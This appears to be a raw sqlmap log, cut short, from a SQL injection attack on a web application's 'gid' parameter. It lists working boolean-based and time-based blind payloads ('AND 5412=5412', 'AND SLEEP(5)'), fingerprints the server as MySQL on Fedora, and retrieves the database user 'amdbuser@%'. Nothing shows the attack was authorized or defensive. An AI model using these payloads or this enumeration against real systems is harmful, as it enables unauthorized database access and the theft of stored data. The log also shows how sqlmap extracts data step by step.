 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: gid=5410 AND 5412=5412
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: gid=5410 AND SLEEP(5)
---
[14:36:17] [INFO] testing MySQL
[14:36:17] [INFO] confirming MySQL
[14:36:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora
back-end DBMS: MySQL >= 5.0.0
[14:36:17] [INFO] fetching current user
[14:36:17] [WARNING] running in a single-thread mode. Please consider usage of
option '--threads' for faster data retrieval
[14:36:17] [INFO] retrieved:
you provided a HTTP Cookie header value. The target url provided its own cookie
within the HTTP Set-Cookie header which intersect with yours. Do you want to m
rge them in futher requests? [Y/n] n
amdbuser@%
current user:    'amdbuser@%'
[14:36:34] [WARNING] missing database parameter. sqlmap is going to use the cur
ent database to enumerate table(s) entries
[14:36:34] [INFO] fetching current database